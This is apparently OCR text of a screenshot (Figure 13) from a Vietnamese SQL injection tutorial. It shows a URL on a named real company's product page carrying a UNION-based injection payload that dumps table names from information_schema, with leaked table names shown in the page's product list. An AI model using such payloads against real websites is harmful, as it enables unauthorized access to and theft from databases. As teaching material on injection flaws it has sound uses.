 nhanquynhphat.com/sanpham.php?id=-3%20union%20all%20select%201,group_concat(table_name)%20from%20information_schema.tables--
CÔNG TY TNHH MỘT THÀNH VIÊN
NHÂN QUỲNH PHÁT
NQP
MÔI GIỚI
BẤT ĐỘNG SẢN
Trang Chủ Giới thiệu Hóa Chất Bất Động Sản Khuyến Mãi Tin Tức Liên Hệ
Danh Mục Sản Phẩm
Sản phẩm
Cồn khô
CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,C
Bếp cồn
Nguyên liệu
Dầu bóng
Sơn PU
Hình 13. Thông tin các table lấy được.